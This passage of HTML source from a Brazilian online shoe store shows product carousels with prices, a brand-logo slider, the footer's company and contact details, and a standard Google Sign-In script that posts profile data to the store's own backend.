											<i class="fa fa-heart-o lista_de_desejos heart_12124" data-id="12124""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768848350.jpg" alt="Chinelo Havaianas Slim Organic - Preto/Cinza" class="open-product" data-id="produto-popup" data-produto="12124" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12124" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12124"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12124">Hav Slim Organic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12124">Chinelo Havaianas Slim Organic<br>Preto/Cinza</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 33,30</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12096"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12096" data-id="12096""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809600.jpg" alt="Tênis Infantil Beira Rio Molekinho - Cinza" class="open-product" data-id="produto-popup" data-produto="12096" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12096" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12096"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12096">Molekinho R.2869-105</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12096">Tênis Infantil Beira Rio Molekinho<br>Cinza</a>
											<div class="range_tamanhos">do 27 ao 36</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 74,51</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
